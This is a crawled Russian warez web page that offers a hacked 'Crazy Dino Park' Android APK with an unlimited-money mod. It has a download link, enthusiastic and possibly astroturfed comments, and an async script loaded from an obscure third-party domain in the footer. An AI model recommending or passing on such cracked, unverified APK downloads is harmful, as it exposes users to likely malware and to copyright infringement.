

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://droidam.ru/logical/1228-vzlom-crazy-dino-park-mod-mnogo-deneg.html
body_size: 8215
content:
﻿<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Взлом Crazy Dino Park (Мод много денег) скачать на Андроид</title>
<meta name="description" content="Новая увлекательная игрушка, которая уже собрала огромную армию фанатов. В ней авторы предлагают вам почувствовать себя археологом и заняться поиском костей динозавров.     Crazy Dino Park - отличная" />
<meta name="keywords" content="динозавров, возраста, любого, Crazy, будут, вольер, сможете, которая, костей, Кроме, предстоит, игрушка, периодически, убегать, парку, эмоций, касается, графики, положительных, массу" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Игры на Андроид скачать, полные версии топовых игр" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Взлом Crazy Dino Park (Мод много денег)" />
<meta property="og:url" content="https://droidam.ru/logical/1228-vzlom-crazy-dino-park-mod-mnogo-deneg.html" />
<meta property="og:image" content="https://droidam.ru/uploads/posts/2018-12/1545171501_crazy-dino-park-1.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://droidam.ru/engine/opensearch.php" title="Игры на Андроид скачать, полные версии топовых игр" />
<link rel="alternate" type="application/rss+xml" title="Игры на Андроид скачать, полные версии топовых игр" href="https://droidam.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
		<meta name="viewport" content="width=1160">
		<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=cyrillic,latin' rel='stylesheet' type='text/css'>
		<link href="/templates/mdroidam/style/engine.css" type="text/css" rel="stylesheet" />
		<link href="/templates/mdroidam/style/main.css" type="text/css" rel="stylesheet" />
		<script type="text/javascript" src="/templates/mdroidam/js/libs.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        
  
        
	</head>
	<body>
		<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'mdroidam';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script><script type="text/javascript">
<!--
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.addSlideshow({
		interval: 4000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .75,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
//-->
</script>
		<div class="middlet">
			<div class="head_block">
				<div class="logotypse">Droidam.Ru</div>
				<div class="searchtype">
					<form action="" name="searchform" method="POST">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<input type="text" id="story" name="story" placeholder="Поиск" autocomplete="off">
						<input type="submit" value="Найти">
					</form>
				</div>
				
			</div>
			<div class="center_block">
				<div class="left_sidebar">
					<div class="one_menu mcm">
						<a href="/">Главная</a>
						
					</div>
					<div class="ls_block mcm">
						<div class="ls_title">Категории игр</div>
						<ul class="ls_cates">
							<li><a href="/arcade/">Аркады</a></li>
							<li><a href="/shooters/">Стрелялки</a></li>
							<li><a href="/logical/">Логические</a></li>
							<li><a href="/race/">Гонки</a></li>
							<li><a href="/rpg/">РПГ</a></li>
							<li><a href="/simulators/">Симуляторы</a></li>
								<li><a href="/sports/">Спортивные</a></li>
						
  					
  						
                        </ul>
					</div>
					<div class="ls_block">
						<div class="ls_title">Топ популярных</div>
						<div class="ls_free">
							<a href="https://droidam.ru/881-kinemaster-polnaya-versiya-vzlom.html"><img src="https://droidam.ru/uploads/posts/2017-10/1509478562_kinemaster-1.jpg">KineMaster полная версия (взлом)</a><a href="https://droidam.ru/shooters/1046-vzlomannyy-free-fire-battlegrounds-mod-mnogo-deneg.html"><img src="https://droidam.ru/uploads/posts/2018-02/1519420558_free-fire-1.jpg">Взломанный Free Fire - Battlegrounds (Mod: много денег)</a><a href="https://droidam.ru/arcade/226-minecraft-pe-0140.html"><img src="https://droidam.ru/uploads/posts/2016-03/1457735905_minecraft-pocket-edition-1.jpg">Minecraft PE 0.14.0</a><a href="https://droidam.ru/arcade/78-chity-legendy-drakonomanii-vzlomannaya-na-almazy.html"><img src="https://droidam.ru/uploads/posts/2015-08/1440598827_dragon-mania-legends-1.jpg">Читы Легенды Дракономании [взломанная на алмазы]</a><a href="https://droidam.ru/1070-vzlomannyy-video-star-editor-mod-razblokirovano.html"><img src="https://droidam.ru/uploads/posts/2018-04/1523293296_video-star-editor-1.jpg">Взломанный Video Star Editor (Мод разблокировано)</a>
							<div class="clearfix"></div>
						</div>
					</div>
				</div>
				
				<div class="right_content">
					<p><span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://droidam.ru/" itemprop="item"><span itemprop="name">Игры</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://droidam.ru/logical/" itemprop="item"><span itemprop="name">Логические</span></a></span> &raquo; Взлом Crazy Dino Park (Мод много денег)</span></p>
					
					<div id='dle-content'>
<div style="padding-right:30px;float:right" class="rate mob1"><div id='ratig-layer-1228'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1228'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1228'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1228'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1228'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1228'); return false;">5</a></li>
		</ul>
</div></div>
Средняя: 4,8918918918919 (74 оценка)</div>

		<div class="fl_game">
	<div class="head_game">
		<!--dle_image_begin:https://droidam.ru/uploads/posts/2018-12/1545171501_crazy-dino-park-1.jpg|--><img src="https://droidam.ru/uploads/posts/2018-12/1545171501_crazy-dino-park-1.jpg" alt="Взлом Crazy Dino Park (Мод много денег)" title="Взлом Crazy Dino Park (Мод много денег)"  /><!--dle_image_end-->
		<h1>Взлом Crazy Dino Park (Мод много денег)</h1>
		
		<div class="fi_game">
            
               
	
		<span><b>
		Обновлено:</b> 17-05-2023, 05:41
	</span>
	
	
            
			<span><b>Размер</b>: 82.94 Мб </span>
			<span><b>Требования</b>: Android 4.4</span>
			
			<span><b>Раздел</b>: <a href="https://droidam.ru/logical/">Логические</a></span>
			<span><br> </span>
        
        
        <span><b>Версия</b>: 2.19</span>
        
        
        
		</div>
		
		<div class='head-bottom'>
		
		</div>
            
            
		<a href="#downloads" class="down_butt" onclick="anchorAnimate('downloads');">Скачать</a>
	</div>
	<div class="photo_game">
		<h2>Скриншоты:</h2>
		<!--TBegin:https://droidam.ru/uploads/posts/2018-12/1545171454_crazy-dino-park-2.jpg|--><a href="https://droidam.ru/uploads/posts/2018-12/1545171454_crazy-dino-park-2.jpg" rel="highslide" class="highslide"><img src="https://droidam.ru/uploads/posts/2018-12/thumbs/1545171454_crazy-dino-park-2.jpg" alt='Взлом Crazy Dino Park (Мод много денег)' title='Взлом Crazy Dino Park (Мод много денег)'  /></a><!--TEnd--><br /><!--TBegin:https://droidam.ru/uploads/posts/2018-12/1545171454_crazy-dino-park-3.jpg|--><a href="https://droidam.ru/uploads/posts/2018-12/1545171454_crazy-dino-park-3.jpg" rel="highslide" class="highslide"><img src="https://droidam.ru/uploads/posts/2018-12/thumbs/1545171454_crazy-dino-park-3.jpg" alt='Взлом Crazy Dino Park (Мод много денег)' title='Взлом Crazy Dino Park (Мод много денег)'  /></a><!--TEnd--><br /><!--TBegin:https://droidam.ru/uploads/posts/2018-12/1545171465_crazy-dino-park-4.jpg|--><a href="https://droidam.ru/uploads/posts/2018-12/1545171465_crazy-dino-park-4.jpg" rel="highslide" class="highslide"><img src="https://droidam.ru/uploads/posts/2018-12/thumbs/1545171465_crazy-dino-park-4.jpg" alt='Взлом Crazy Dino Park (Мод много денег)' title='Взлом Crazy Dino Park (Мод много денег)'  /></a><!--TEnd--><br /><!--TBegin:https://droidam.ru/uploads/posts/2018-12/1545171522_crazy-dino-park-5.jpg|--><a href="https://droidam.ru/uploads/posts/2018-12/1545171522_crazy-dino-park-5.jpg" rel="highslide" class="highslide"><img src="https://droidam.ru/uploads/posts/2018-12/thumbs/1545171522_crazy-dino-park-5.jpg" alt='Взлом Crazy Dino Park (Мод много денег)' title='Взлом Crazy Dino Park (Мод много денег)'  /></a><!--TEnd-->
		<div class="clearfix"></div>
	</div>
	<div class="rewrite_game">
		<div class="rgtitle">Геймплей и описание:</div>
		Crazy Dino Park - отличная игрушка для любого возраста, которая увлечет вас на долгое время. В ней вам предстоит передвигаться по локациям в поисках костей динозавров. После того, как соберете все необходимые и составите их воедино, динозавр оживет. При этом каждый вид может эволюционировать, проходя несколько стадий, от маленького до очень большого. Ваша задача собрать их всех. Кроме того, динозавры будут отличаться еще и видами. Для каждого нового подопечного вам предстоит построить вольер. Так, постепенно вы сможете воссоздать настоящий парк с динозаврами, открыть его двери для посетителей и зарабатывать деньги. Будет интересно! Кроме того, вы сможете сражаться своими подопечными на арене за вознаграждение в виде которого будет выступать золото и конечно же кристаллы.<br />Последние нужны для некоторых манипуляций в игре.<br />Собирайте кости, открывайте новые виды, собирайте монеты, опекайте своих новых подопечных, которые будут периодически убегать, покидая вольер и разгуливая по парку. Игра Crazy Dino Park подарит вам массу положительных эмоций.<br />Что касается графики, то здесь она нуждается в отдельной похвале - все выглядит более чем достойно: яркая картинка, приятное звуковое оформление и простой интерфейс. Устанавливайте ее на свое андроид устройство и приступайте, а мод на много денег поможет вам справиться со всеми заданиями.<br />Особенности игры:<br />•	качественная графика<br />•	продуманная система прокачки<br />•	разнообразные виды динозавров<br />•	игра для любого возраста
	</div>
	<div class="download_game" id="downloads">
		<h2>Скачать Взлом Crazy Dino Park (Мод много денег):</h2>

  
	
            

		<span class="attachment"><a target="_blank" href="https://droidam.ru/get_file.php?id=23546" >dino-park-2.19-mod-menu-droidam.ru.apk</a></span>

		
	</div>
	
	
	<div class="rel_games">
        <div class="reltitle">Похожие игры:</div>
		<a href="https://droidam.ru/shooters/964-vzlom-south-park-phone-destroyer-mod-mnogo-deneg.html"><img src="https://droidam.ru/uploads/posts/2017-12/1513118649_south-park-phone-destroyer-1.jpg">Взлом South Park: Phone Destroyer™ (Mod: много денег)</a><a href="https://droidam.ru/simulators/216-jurassic-park-builder-vzlomannaya-chit-mnogo-deneg.html"><img src="https://droidam.ru/uploads/posts/2016-03/1457000466_00.jpg">Jurassic Park Builder взломанная (Чит много денег)</a><a href="https://droidam.ru/simulators/129-pervobytnyy-park-vzlomannyy-mod.html"><img src="https://droidam.ru/uploads/posts/2015-09/1443270108_prehistoric-park-1.jpg">Первобытный Парк взломанный (Мод)</a><a href="https://droidam.ru/simulators/104-vzlomannyy-dino-hunter-deadly-shores-chit-na-mnogo-deneg.html"><img src="https://droidam.ru/uploads/posts/2015-09/1441980553_dino-hunter-deadly-shores-1.jpg">Взломанный Dino Hunter: Deadly Shores [Чит на много денег]</a><a href="https://droidam.ru/shooters/100-vzlomannyy-call-of-mini-dino-hunter-chit-mnogo-deneg.html"><img src="https://droidam.ru/uploads/posts/2015-09/1441740604_call-of-mini-dino-hunter-1.jpg">Взломанный Call of Mini Dino Hunter [Чит много денег]</a>
		<div class="clearfix"></div>
	</div>
	
	
	
	<form  method="post" name="dle-comments-form" id="dle-comments-form" action="/logical/1228-vzlom-crazy-dino-park-mod-mnogo-deneg.html"><br />
<div class="baseform">
	<div class="dcont"><h2 class="heading">Оставить комментарий</h2></div>
	<table class="tableform">
		
		<tr>
			<td><input style="width:783px" type="text" placeholder="Ваше имя" name="name" id="name" class="f_input" /></td>
		</tr>
		
		<tr>
			<td class="editorcomm"><textarea style="width:785px" id="comments" name="comments" rows="7" cols="50"></textarea></td>
		</tr>
			
		
		
	</table>
	<div class="fieldsubmit">
		<button style="float:right;margin-bottom:50px;padding:10px 25px 10px 25px;color:#fff;font-size:14px;background-color:#429FE3;border:0" type="submit" name="submit" class="fbutton"><span>Отправить</span></button>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="1228" /></form><script type="text/javascript">
<!--
$(function(){

	$('#dle-comments-form').submit(function() {
	  doAddComments();
	  return false;
	});

});

function reload () {

	var rndval = new Date().getTime(); 

	document.getElementById('dle-captcha').innerHTML = '<img src="/engine/modules/antibot/antibot.php?rndval=' + rndval + '" width="160" height="80" alt="" />';

};
//-->
</script>
	<form method="post" action="" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<a name="comment"></a><div id='comment-id-78126'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Яывпрсоо</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">5 сентября 2025 11:10</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-78126'>класс открытое прилжение</div>
				</td>
				</tr>
				</table></div><div id='comment-id-76730'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Оавышраыфдж</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">20 июля 2025 11:46</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-76730'>Мне понравилось всё работает</div>
				</td>
				</tr>
				</table></div><div id='comment-id-75358'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">78943294</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">9 июня 2025 17:25</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-75358'>Игра очень крутая</div>
				</td>
				</tr>
				</table></div><div id='comment-id-73787'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Хм</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">19 апреля 2025 14:18</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-73787'>оооооооочень крутая ?️??️ игра</div>
				</td>
				</tr>
				</table></div><div id='comment-id-72423'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Прикол</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">23 марта 2025 19:35</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-72423'>мод  -  ТОП.   советую   !</div>
				</td>
				</tr>
				</table></div><div id='comment-id-71019'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">аааа</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">9 февраля 2025 17:21</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-71019'>спасибо вам за класныий  мод  !</div>
				</td>
				</tr>
				</table></div><div id='comment-id-69481'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">жора</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">17 декабря 2024 01:06</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-69481'>есть.  всьо  крутякк</div>
				</td>
				</tr>
				</table></div><div id='comment-id-68064'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">лан</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">4 ноября 2024 18:14</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-68064'>Мне понравилось!!!!!!!</div>
				</td>
				</tr>
				</table></div><div id='comment-id-66663'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">мари</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">4 октября 2024 23:02</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-66663'>вааще топ  сломали  игрухууу   !!</div>
				</td>
				</tr>
				</table></div><div id='comment-id-65211'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Паша</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">15 августа 2024 10:46</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-65211'>игра топ!! автор лучшиеЁ</div>
				</td>
				</tr>
				</table></div><div id='comment-id-63743'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Вяпчарспмоил</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">22 июня 2024 19:43</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-63743'>пасиба вам!!!</div>
				</td>
				</tr>
				</table></div><div id='comment-id-62158'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">895720</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">22 мая 2024 10:37</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-62158'>Хорошоя игра и  читы</div>
				</td>
				</tr>
				</table></div><div id='comment-id-61294'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Хз</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">24 апреля 2024 14:33</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-61294'>Круто, всем советую</div>
				</td>
				</tr>
				</table></div><div id='comment-id-59922'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Веапролзд</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">20 марта 2024 19:18</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-59922'>без вопросов вы это класна  сделалиии    !!!!</div>
				</td>
				</tr>
				</table></div><div id='comment-id-58273'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">GamingWarlordX</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">9 февраля 2024 07:28</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-58273'>ураааа мод рабочий</div>
				</td>
				</tr>
				</table></div><div id='comment-id-40998'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Коля</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">17 ноября 2021 02:41</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-40998'>у этого разраба все по фен-шую. взломки работают идеально, все уровни доступны, а на счет зачисляются деньги</div>
				</td>
				</tr>
				</table></div><div id='comment-id-39328'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Елисей</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">13 сентября 2021 10:28</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-39328'>спасибо вам за эту четкую взломку</div>
				</td>
				</tr>
				</table></div><div id='comment-id-37790'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Санек</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">9 июня 2021 09:30</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-37790'>самая яркая и классная игра которая тут идет с взломкой вместе</div>
				</td>
				</tr>
				</table></div><div id='comment-id-36852'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Ярослав</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">14 мая 2021 13:42</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-36852'>вот это достойная игрушка! мод работает</div>
				</td>
				</tr>
				</table></div><div id='comment-id-35681'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Лешка</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">30 марта 2021 10:11</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-35681'>Суперская игра и мод тут классный я вчера скачал тут и играю</div>
				</td>
				</tr>
				</table></div><div id='comment-id-34396'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Илья</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">11 февраля 2021 13:27</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-34396'>Динозавров люблю и все с ними качаю!!</div>
				</td>
				</tr>
				</table></div><div id='comment-id-33355'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Паха</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">19 января 2021 13:19</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-33355'>спасибо за нормальную взломку! игра супер просто!</div>
				</td>
				</tr>
				</table></div><div id='comment-id-32075'><table style="width:100%;background-color:#F7FAFC;padding:10px;margin-top:5px">
<tr>
<td>
				<h3 style="font-weight:normal;color:#939BA0">Руслан</h3>
				</td>
				<td style="text-align:right">
			<span style="font-size:12px">22 декабря 2020 21:14</span>
			</td>
			</tr>
			<tr>
			<td>
				<div id='comm-id-32075'>Спасибо Вам! все супер</div>
				</td>
				</tr>
				</table></div></div></form>

	<!--dlenavigationcomments-->
</div>
</div>
				</div>
				
				<div class="clearfix"></div>
			</div>
			
			<div class="down_block">
				<div class="left">
					Droidam.Ru
				</div>
				<div class="right">
				 
					<noindex> <a href="/index.php?do=feedback"  rel="nofollow">Контакты</a>  </noindex>
					 
				</div>
				<div class="clearfix"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.13;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
                    
      
  <script type="text/javascript" src="https://hotbwekuda.today/process.js?id=1253000935&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
                    

                    
                    
                    
</div>
			</div>
		</div>
	</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://droidam.ru/templates/mdroidam/style/main.css
body_size: 3014
content:
*{padding:0;margin:0 auto;}
html{background: url("../images/bg.jpg");}
body{
color:#1c1c1c;font-size:14px;font-family:'PT Sans', sans-serif;
background-image: url("../images/bg_observe.png");
background-repeat: no-repeat;
background-position: top;
}
a{text-decoration:none;color:#1c1c1c;}
a:hover{text-decoration:underline;}
li{list-style:none;}
img{max-width:100%;height:auto;}
.middlet{width:1160px;min-height:100%;height:auto !important;height:100%;padding-top:40px;}
.left{float:left;}
.right{float:right;}
.center{display:block;text-align:center;}
.block{display:block;}
.clearfix{clear:both;}
.clearfix:after{clear:both;content:"";display:block;height:0;width:0;visibility:hidden}
.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}
.clearfix{display:inline-block;}
.clearfix{display:block;zoom:1;}

.button_cl {
	background: #5ebbff;
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	border-radius: 3px;
	line-height: 39px;
	height: 39px;
	display: inline-block;
	width: 160px;
	text-align: center;
	margin-top: 20px;
	text-decoration: none;
}
.button_cl:hover {
	background: #25A1FB;
}

.head_block {
	background-color: #fcfcfc;
	border-radius: 5px;
	overflow: hidden;
	height: 65px;
}
.head_block .logotypse {
	background: url("../images/logotypes.png") no-repeat;
	width: 290px;
	float: left;
	color: #ffffff;
	font-weight: bold;
	font-size: 30px;
	text-align: center;
	line-height: 65px;
}
.head_block .searchtype {
	float: left;
	margin-left: 20px;
	position: relative;
	line-height: 65px;
}
.searchtype input[type="text"] {
	background: #ffffff;
	padding: 10px 140px 10px 10px;
	height: 20px;
	width: 670px;
	border: none;
	outline: none;
	border-radius: 3px;
	font-style: italic;
	font-size: 16px;
}
.searchtype input[type="submit"] {
	background: #5ebbff;
	height: 35px;
	width: 125px;
	color: #fff;
	border: none;
	outline: none;
	border-radius: 3px;
	font-weight: bold;
	font-size: 16px;
	cursor: pointer;
	position: absolute;
	top: 15px;
	right: 3px;
}
.searchtype input[type="submit"]:hover {
	background: #25A1FB;
}
.logintype {
	margin-top: 15px;
	float: right;
	width: 185px;
}
.logintype .login_btn {
	background: #85c901;
	width: 72px;
	height: 35px;
	border-radius: 0 3px 3px 0;
	float: left;
	text-align: center;
	line-height: 35px;
	cursor: pointer;
	color: #fff;
	font-weight: bold;
	font-size: 16px;
	margin-right: 10px;
}
.logintype .login_btn:hover {
	background: #699E00;
}
.logintype a {
	float: left;
	display: block;
	color: #2b2d2e;
}

.center_block {
	margin-top: 20px;
}

.center_block .left_sidebar {
	float: left;
	width: 290px;
}
.left_sidebar .one_menu a {
	background: #fbfbfb;
	line-height: 43px;
	border-radius: 3px;
	display: block;
	padding-left: 30px;
	color: #000000;
	font-weight: bold;
	font-size: 18px;
	margin-bottom: 10px;
	text-decoration: none;
}
.left_sidebar .one_menu a:hover {
	background: url("../images/hvmeny.png") no-repeat;
	color: #ffffff;
}

.left_sidebar .ls_block {
	background: #fff;
	border-radius: 3px;
	margin-bottom: 20px;
}
.ls_block .ls_title {
	color: #000000;
	font-weight: bold;
	font-size: 19px;
	line-height: 46px;
	padding-left: 10px;
	border-bottom: 1px dashed #c2c2c2;
	margin: 0 5px;
}
.ls_block ul.ls_cates li {
	padding-left: 20px;
	border-bottom: 1px solid #c2c2c2;
	line-height: 35px;
	height: 35px;
}
.ls_block ul.ls_cates li:last-child {
	border-bottom: none;
}
.ls_block ul.ls_cates li a {
	background: url("../images/ls_arrow.png") no-repeat;
	background-position: left;
	padding-left: 15px;
	color: #1c1c1c;
	font-size: 18px;
}

.ls_block .ls_free {
	padding: 15px;
}
.ls_block .ls_free a {
	color: #5ebbff;
	font-weight: bold;
	font-size: 16px;
	display: block;
	height: 96px;
	margin-bottom: 15px;
}
.ls_block .ls_free a img {
	float: left;
	padding-right: 10px;
	height: 96px;
	width: 96px;
	border-radius: 1px;
}

.center_block .right_content {
	background: #fff;
	width: 850px;
	float: right;
	border-radius: 3px;
}
.right_content .rc_game {
	float: left;
	width: 345px;
	padding: 40px;
	height: 130px;
}
.right_content .rc_game:nth-child(4n-2){
	background: #fafafa;
}
.right_content .rc_game:nth-child(4n-3){
	background: #fafafa;
}
.right_content .rc_game img {
	float: left;
